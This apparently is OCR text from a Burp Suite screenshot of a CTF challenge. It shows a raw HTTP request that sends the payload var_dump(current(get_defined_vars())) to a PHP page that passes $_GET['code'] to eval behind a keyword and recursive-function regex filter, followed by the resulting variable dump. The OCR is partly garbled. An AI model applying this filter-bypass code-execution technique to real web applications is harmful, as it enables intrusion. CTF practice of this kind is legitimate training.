 Pretty Raw Hex \n
1 GET /?code=var_dump(current(get_defined_vars()));&rce=1
HTTP/1.1
2 Host: node5.anna.nssctf.cn:28832
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11
12
Pretty Raw Hex Render \n
span style="color: #0000BB">preg_match</span><span style
="color: #007700">(</span><span style="color: #DD0000">
'/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:
\/\/|php:\/\/|phar:\/\//i'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">
$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color:
#007700">])){<br />if(</span><span style="color: #DD0000
">';'&nbsp;</span><span style="color: #007700">===&nbsp;
</span><span style="color: #0000BB">preg_replace</span><
span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">''</
span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</
span><span style="color: #007700">
]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</
span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]);}<br />else<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'nonono'</span><span style="color: #007700">);}
<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><
span style="color: #DD0000">
'please&nbsp;input&nbsp;code'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">
?&gt;</span>&nbsp;</span>
11 </code>array(2) {
12 ["code"]=>
13 string(38) "var_dump(current(get_defined_vars()));"
14 ["rce"]=>
15 string(1) "1"
16 }
17
Re
Re
Re
Re
Re
Re